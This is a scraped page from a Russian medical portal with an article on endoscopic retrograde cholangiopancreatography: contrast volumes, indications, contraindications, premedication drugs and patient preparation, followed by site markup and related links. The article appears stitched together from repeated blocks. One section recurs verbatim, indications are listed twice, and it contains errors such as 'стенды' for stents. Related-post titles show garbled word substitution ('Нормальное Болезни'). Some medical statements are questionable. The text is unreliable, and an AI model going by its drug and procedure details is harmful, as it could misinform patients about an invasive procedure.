<p>Контрастный раствор позволяет получить качественную рентгенограмму, поэтому его участь в процедуре является основной. Перед проведением ЭРПХ специалист должен приготовить контрастное вещество. Для того чтобы провести процедуру холангиографии, потребуется около 30-40 мл раствора. При панктреатографии потребуется не более 5-10 мл раствора.</p>
<blockquote>
<p>Важно знать! В ходе исследования врач должен иметь под рукой дистиллированную воду, которая позволит изменять концентрацию рентгеноконтрасных веществ.</p>
</blockquote>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Контрастирование панкреатического протока проводится под строгим контролем специалиста. Если при контрастировании панкреатического протока превысить объем свыше 10 мл, то это приведет к заполнению ацинусов, что повлечет развитие острого панкреатита. После рентгенографического исследования осуществляется выведение вещества на протяжении 40-60 секунд. Чтобы избежать непредвиденных последствий со стороны поджелудочной железы, контрастное вещество проходит процесс аспирации. Из желчных протоков контрастные вещества выводятся очень медленно, поэтому специалист успевает сделать рентгенограмму в различных позициях.</p>
<h2>Преимущества и недостатки методики</h2>
<p>Панкреатохолангиография ретроградная имеет одно существенное преимущество – это возможность получения максимального количества информации о состоянии протоков. Посредством данной методики можно диагностировать наличие заболеваний. С помощью данного метода специалист с максимальной точностью может определить труднопроходимые места, сужения и камни в протоках.</p>
<p>Еще одним преимуществом методики можно назвать возможность проведения оперативного вмешательства в кратчайшие сроки. При помощи специального оборудования врач может провести процедуру удаления камней, освобождение протоков от желчи и даже установить стенды для того, чтобы устранить причину непроходимости. После процедуры пациент возвращается к полноценной жизни в кратчайшие сроки.</p>
<p>Имеется у данной методики и существенный недостаток – возможные риски развития осложнений после исследования. Если в ходе диагностики или оперативного вмешательства возникнут осложнения, то это приведет к потребности провести повторное вмешательство. Чтобы избежать развития осложнений, пациенту необходимо приходить на исследование подготовленным, а процедуру должен проводить исключительно опытный и квалифицированный специалист. <br />В завершении стоит отметить, что стоимость данного метода составляет от 10 000 рублей. Пациенты, которая показана данная методика, обязательно должны пройти исследование, чтобы избежать развития непредвиденных осложнений.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/drugoe/kakuju-muku-mozhno-pri-saharnom-boleznie-2.html" target="_blank" class="uc8611a4af4833dff305bd6f85ee2a7e3"><!-- INLINE RELATED POSTS 3/3 //--><style> .uc8611a4af4833dff305bd6f85ee2a7e3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc8611a4af4833dff305bd6f85ee2a7e3:active, .uc8611a4af4833dff305bd6f85ee2a7e3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc8611a4af4833dff305bd6f85ee2a7e3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc8611a4af4833dff305bd6f85ee2a7e3 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc8611a4af4833dff305bd6f85ee2a7e3 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc8611a4af4833dff305bd6f85ee2a7e3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Какую муку можно при сахарном Болезние</span></div></a></div><h2>ЭРХПГ</h2>
<p>ЭРХПГ является достаточно сложной инвазивной процедурой, назначаемой строго в соответствии с показаниями. Как правило, основными симптомами, свидетельствующими о необходимости проведения такого рода диагностики является наличие болей в животе, обусловленных нарушением проходимости желчных протоков из-за камней, опухолей и других образований.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>В КАКИХ СЛУЧАЯХ ПОКАЗАНА ПРОЦЕДУРА</h2>
<p>Эндоскопическая ретроградная панкреатохолангиография назначается лечащим врачом при наличии у пациента следующих показаний:</p>
<ol>
<li>Наличие подозрений на непроходимость протоков. Причины непроходимости протоков могут возникать посредством закупорки каналов или при развитии хронических заболеваний ЖКТ.</li>
<li>Хронический панкреатит.</li>
<li>Неясные причины развития желтухи.</li>
<li>Наличие опухоли или подозрение на новообразования.</li>
<li>Подозрения на повреждение протоков после проведения оперативных вмешательств.</li>
</ol>
<p>Процедура эндоскопического исследования также назначается с целью диагностирования прочих видов заболеваний пищеварительной системы. Прежде чем врач назначит исследование, ему потребуется осмотреть пациента, опросить, проверить наличие соответствующих симптомов и ознакомиться с историей болезни. Процедура ЭРПХГ назначается не только для выявления заболеваний, но еще и для того, чтобы убедиться в эффективности проведенного лечения и отсутствии иных патологий в пищеварительной системе.</p>
<h2>Суть метода</h2>
<p>В ДПК обследуемого вводят эндоскоп, через который в поджелудочный и желчевыводящие протоки подают контрастное вещество, а затем делают серию рентгеновских снимков.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Теперь для ее выполнения и получения качественных снимков применяются:</p>
<ul>
<li>различные эндоскопы;</li>
<li>набор катетеров, включающих в себя специальную канюлю из плотного материала для введения контраста;</li>
<li>рентгенотелевизионная установка;</li>
<li>контрастные препараты.</li>
</ul>
<p>Обычно для проведения ЭРХПГ используют эндоскопические приборы с боковым расположением оптической системы, а для обследования больных после удаления желудка применяется аппаратура со скошенной или торцевой оптикой.</p>
<p>Современное рентгеновское оборудование позволяет следить за процессом выполнения исследования на всех его этапах, создает минимальную лучевую нагрузку на пациента и дает возможность получать высокоточные и качественные холангиопанкреатограммы. Кроме этого, теперь для выполнения ЭРХПГ могут применяться различные рентгенконтрастные препараты:</p>
<ul>
<li>Урографин;</li>
<li>Верографин;</li>
<li>Триомбраст;</li>
<li>Ангиографин и др.</li>
</ul>
<p>Исследование подразумевает введение эндоскопа в просвет двенадцатиперстной кишки. Впоследствии через трубку прибора проводится катетер с каналом для подачи контраста в желчевыводящие и панкреатические протоки. После поступления этих препаратов врач осуществляет серию снимков.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>В проведении ЭРХПГ выделяют такие основные этапы:</p>
<ul>
<li>исследование двенадцатиперстной кишки и дуоденального сосочка;</li>
<li>введение канюли катетера в сосочек и поступление в него контрастного средства;</li>
<li>заполнение контрастным веществом исследуемых областей;</li>
<li>выполнение снимков;</li>
<li>профилактические меры для предупреждения осложнений.</li>
</ul>
<p>ЭРХПГ проводится в специально оборудованном рентгенкабинете в условиях стационара.</p>
<h2>Особенности подготовки к проведению процедуры</h2>
<p>Как мы уже говорили выше, проведение ЭРХПГ возможно только в условиях стационара. Перед тем, как осуществить эндоскопическое вмешательство следует сделать укол успокоительного, которое снимет напряжение и нервозность пациента. Поскольку процедура является довольно сложной и иногда болезненной, такой укол становится необходимым требованием при подготовке к ЭРХПГ. В некоторых случаях введение седативных препаратов возможно не только в день процедуры, но и накануне, если наблюдается повышенная нервная возбудимость пациента.</p>
<p>Перед проведением процедуры больной не должен употреблять пищу и пить воду – ЭРХПГ осуществляется исключительно на голодный желудок. За полчаса до начала процедуры ретроградной холангиопанкреатографии следует ввести внутримышечно растворы атропина сульфата, платифиллина или метацина в сочетании с растворами димедрола и промедола. Это поможет достичь максимального расслабления двенадцатиперстной кишики и позволит беспрепятственно провести процедуру ЭРХПГ. Однако при этом в качестве обезболивающих веществ категорически не рекомендуется вводить морфин и морфиносодержащие препараты, поскольку они могут вызвать сокращение сфинкера Одди. Если, несмотря на введение вышеупомянутых растворов, перистальтика кишечника сохраняется, то перед ретроградной холангиопанкреатографей рекомендуется введение препаратов, подавляющих моторную функцию кишки. Самые распространенные из них — бускопан и бензогексоний.</p>
<h2>КАК ПОДГОТОВИТЬСЯ К ИССЛЕДОВАНИЮ</h2>
<p>Процедура панкреатохолангиографии проводится исключительно на голодный желудок. Кушать запрещается за 12 часов до проведения исследования. Пища скапливается в желудке, что приводит к ухудшению проведения исследования. Кроме того, если в желудке будет находиться пища, то в момент глотания зонда будут развиваться рвотные рефлексы, которые приведут к выведению остатков продуктов наружу.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Накануне исследования за 2-3 дня запрещается питаться тяжелой пищей, а перейти исключительно на легкую. Необходимо отдать предпочтение жидким видам пищи: бульоны, кефир, йогурты, молочные каши. Не рекомендуется употреблять свежие фрукты и овощи, так как они обогащены клетчаткой, которая долго переваривается. Вечером накануне исследования можно покушать не позднее 18.00 часов. Утром кушать и пить нельзя.</p>
<p>Исследование холангиопанкреатография проводится непосредственно в стационаре, для чего должен быть специально оборудован кабинет с необходимым оборудованием. Если пациент придет на процедуру не подготовленным, то врач может отменить исследование.</p>
<blockquote>
<p>Важно знать! Проводить эндоскопическую процедуру без предварительной подготовки достаточно опасно, так как это может спровоцировать повреждение внутренних органов.</p>
</blockquote>
<p>Накануне проведения исследования врач предупреждает пациента о возможных осложнениях и опасности процедуры. От пациента требуется также письменное согласие на проведение данного рода исследования. Прежде чем приступать к процедуре, необходимо достигнуть релаксации 12-перстной кишки. Если перистальтика кишечника будет сохраняться, то проникнуть в необходимую зону для проведения обследования попросту не получиться.</p>
<blockquote>
<p>Важно знать! Чтобы избежать непредвиденных последствий в ходе исследования, врач может потребовать от пациента сдать некоторые анализы.</p>
</blockquote>
<p>Что представляет собой методика исследования при помощи эндоскопа и рентгена, выясним далее.</p>
<h2>Показания</h2>
<p>ЭРХПГ является достаточно сложной инвазивной процедурой и назначается только при строго определенных показаниях. Как правило, такое исследование проводится при подозрении на нарушение проходимости желчных и панкреатических протоков вследствие закупорки их просвета камнем или опухолевыми образованиями. Показания для такой процедуры всегда определяются всеми данными клинической картины заболевания и проведением дополнительного всестороннего обследования пациента.</p>
<p>ЭРХПГ может назначаться при следующих патологиях и состояниях:</p>
<ul>
<li>хронические заболевания панкреатических и желчных протоков;</li>
<li>подозрение на присутствие камней в протоках;</li>
<li>механическая желтуха невыясненного происхождения;</li>
<li>подозрение на опухоль желчного пузыря или желчных протоков;</li>
<li>фистула или воспаление желчных протоков;</li>
<li>подозрение на рак поджелудочной железы;</li>
<li>панкреатические свищи;</li>
<li>периодические обострения хронического панкреатита;</li>
<li>появление показаний для выполнения некоторых лечебных мероприятий.</li>
</ul>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Показаниями для проведения некоторых хирургических манипуляций могут становиться обнаруженные в ходе ЭРХПГ закупорки или сужения протоков. Для их устранения выполняются следующие лечебные процедуры:</p>
<ul>
<li>введение катетера для устранения избыточной желчи;</li>
<li>удаление желчных камней;</li>
<li>установка пластикового или металлического стента в просвет желчного протока;</li>
<li>сфинктеротомия (выполнение небольшого разреза в наружном отверстии общего желчного протока для нормального оттока желчи или выхода небольших желчных конкрементов).</li>
</ul>
<h2>Противопоказания</h2>
<p>В острой стадии заболеваний органов брюшной полости (панкреатит, холецистит и прочие) проводить ЭРХПГ противопоказано. <br />В некоторых случаях проведение ЭРХПГ противопоказано:</p>
<ul>
<li>острый панкреатит;</li>
<li>острый холангит;</li>
<li>острый вирусный гепатит;</li>
<li>стеноз фатерова сосочка;</li>
<li>киста поджелудочной железы;</li>
<li>сужение пищевода или двенадцатиперстной кишки;</li>
<li>беременность;</li>
<li>тяжелые патологии органов дыхания и сердца.</li>
</ul>
<p>Это исследование не может выполняться на фоне инсулинотерапии или приема антикоагулянтов. В таких случаях ЭРХПГ проводится только после коррекции дозировки используемого препарата или его отмены.</p>
<p>Иногда проведение исследования невозможно из-за присутствия аллергической реакции на применяющийся рентгенконтрастный препарат. При невозможности его замены на другое безопасное для больного контрастное средство от проведения ЭРХПГ приходится отказываться.</p>
<p>В некоторых случаях противопоказанием к выполнению исследования становится категорический отказ пациента от процедуры.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>ПРЕИМУЩЕСТВА И НЕДОСТАТКИ МЕТОДИКИ</h2>
<p>Панкреатохолангиография ретроградная имеет одно существенное преимущество – это возможность получения максимального количества информации о состоянии протоков. Посредством данной методики можно диагностировать наличие заболеваний. С помощью данного метода специалист с максимальной точностью может определить труднопроходимые места, сужения и камни в протоках.</p>
<p>Еще одним преимуществом методики можно назвать возможность проведения оперативного вмешательства в кратчайшие сроки. При помощи специального оборудования врач может провести процедуру удаления камней, освобождение протоков от желчи и даже установить стенды для того, чтобы устранить причину непроходимости. После процедуры пациент возвращается к полноценной жизни в кратчайшие сроки.</p>
<p>Имеется у данной методики и существенный недостаток – возможные риски развития осложнений после исследования. Если в ходе диагностики или оперативного вмешательства возникнут осложнения, то это приведет к потребности провести повторное вмешательство. Чтобы избежать развития осложнений, пациенту необходимо приходить на исследование подготовленным, а процедуру должен проводить исключительно опытный и квалифицированный специалист. <br />В завершении стоит отметить, что стоимость данного метода составляет от 10 000 рублей. Пациенты, которая показана данная методика, обязательно должны пройти исследование, чтобы избежать развития непредвиденных осложнений.</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-5205" class="post-ratings"  data-nonce="faf8556fa5"><img loading="lazy" id="rating_5205_1" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5205, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5205_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(5205, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5205_1" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5205, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_5205_2" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5205, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5205_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(5205, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5205_2" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5205, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_5205_3" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5205, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5205_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(5205, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5205_3" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5205, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_5205_4" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5205, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5205_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(5205, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5205_4" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5205, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript><img loading="lazy" id="rating_5205_5" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5205, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_5205_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(5205, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5205_5" src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5205, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></noscript></div><div id="post-ratings-5205-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img  width="16" height="16"  data-src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sansara58.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript></noscript> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Эндоскопическая ретроградная панкреатохолангиография">
						
												<meta itemprop="author" content="nikbazulin">

						<meta itemprop="datePublished" content="2020-05-19">
						<meta itemprop="dateModified" content="2020-05-19">
						<a itemprop="url" href="https://sansara58.ru/drugoe/jendoskopicheskaja-retrogradnaja-pankreatoholangiografija-2.html" style="display:none">Эндоскопическая ретроградная панкреатохолангиография</a>
						<a itemprop="mainEntityOfPage" href="https://sansara58.ru/drugoe/jendoskopicheskaja-retrogradnaja-pankreatoholangiografija-2.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img loading="lazy" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Эндоскопическая ретроградная панкреатохолангиография" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/2f/0f48b52dcda9b2f_320x200.jpg"><noscript><img itemprop="url"  alt="Эндоскопическая ретроградная панкреатохолангиография" data-src="https://sansara58.ru/wp-content/cache/thumb/2f/0f48b52dcda9b2f_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sansara58.ru/wp-content/cache/thumb/2f/0f48b52dcda9b2f_320x200.jpg" alt="Эндоскопическая ретроградная панкреатохолангиография"></noscript></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Медицинский портал">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img loading="lazy" itemprop="url" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Медицинский портал" data-lazy-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png"><noscript><img itemprop="url"  alt="Медицинский портал" data-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" alt="Медицинский портал"></noscript></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Нормальное Болезни для человека 20 40 лет" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/58/933c0627c741458_150x95.jpg"><noscript><img  width="150" height="95" alt="Нормальное Болезни для человека 20 40 лет"  data-src="https://sansara58.ru/wp-content/cache/thumb/58/933c0627c741458_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/58/933c0627c741458_150x95.jpg" width="150" height="95" alt="Нормальное Болезни для человека 20 40 лет" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/normalnoe-bolezni-dlja-cheloveka-20-40-let-2.html">Нормальное Болезни для человека 20 40 лет</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Как ощущается повышенное Болезни" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/3d/695a750b2e2c13d_150x95.jpg"><noscript><img  width="150" height="95" alt="Как ощущается повышенное Болезни"  data-src="https://sansara58.ru/wp-content/cache/thumb/3d/695a750b2e2c13d_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/3d/695a750b2e2c13d_150x95.jpg" width="150" height="95" alt="Как ощущается повышенное Болезни" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/kak-oshhushhaetsja-povyshennoe-bolezni-2.html">Как ощущается повышенное Болезни</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Упражнения для стабилизации давления" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/5a/66044404ba7085a_150x95.jpg"><noscript><img  width="150" height="95" alt="Упражнения для стабилизации давления"  data-src="https://sansara58.ru/wp-content/cache/thumb/5a/66044404ba7085a_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/5a/66044404ba7085a_150x95.jpg" width="150" height="95" alt="Упражнения для стабилизации давления" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/uprazhnenija-dlja-stabilizacii-davlenija-2.html">Упражнения для стабилизации давления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Болезни 170 на 140" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/ee/336bf66b5dc4aee_150x95.jpg"><noscript><img  width="150" height="95" alt="Болезни 170 на 140"  data-src="https://sansara58.ru/wp-content/cache/thumb/ee/336bf66b5dc4aee_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/ee/336bf66b5dc4aee_150x95.jpg" width="150" height="95" alt="Болезни 170 на 140" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/bolezni-170-na-140-2.html">Болезни 170 на 140</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Опасность низкого давления" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/ee/336bf66b5dc4aee_150x95.jpg"><noscript><img  width="150" height="95" alt="Опасность низкого давления"  data-src="https://sansara58.ru/wp-content/cache/thumb/ee/336bf66b5dc4aee_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/ee/336bf66b5dc4aee_150x95.jpg" width="150" height="95" alt="Опасность низкого давления" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/opasnost-nizkogo-davlenija.html">Опасность низкого давления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" width="150" height="95" alt="Сердечное Болезни норма по возрастам" class="aligncenter" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/0a/c76a286d012df0a_150x95.jpg"><noscript><img  width="150" height="95" alt="Сердечное Болезни норма по возрастам"  data-src="https://sansara58.ru/wp-content/cache/thumb/0a/c76a286d012df0a_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/0a/c76a286d012df0a_150x95.jpg" width="150" height="95" alt="Сердечное Болезни норма по возрастам" class="aligncenter"></noscript></noscript>                                    </div>
                <a href="https://sansara58.ru/drugoe/serdechnoe-bolezni-norma-po-vozrastam.html">Сердечное Болезни норма по возрастам</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
